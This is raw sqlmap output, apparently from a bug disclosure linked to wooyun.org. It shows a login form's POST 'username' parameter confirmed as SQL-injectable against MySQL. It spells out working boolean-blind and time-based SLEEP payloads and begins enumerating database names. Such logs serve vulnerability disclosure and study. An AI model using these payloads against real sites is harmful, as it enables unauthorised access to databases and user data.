 [17:17:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:17:37] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:17:40] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6964=6964 AND 'XiMC'='XiMC&password=admin&verif
ycode=6667&Submit=%E7%99%BB %E9%99%86

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))PfVe) AND 'LCd
k'='LCdk&password=admin&verifycode=6667&Submit=%E7%99%BB %E9%99%86
---
[17:17:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[17:17:56] [INFO] fetching database names
[17:17:56] [INFO] fetching number of databases
www.wooyun.org
[17:17:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval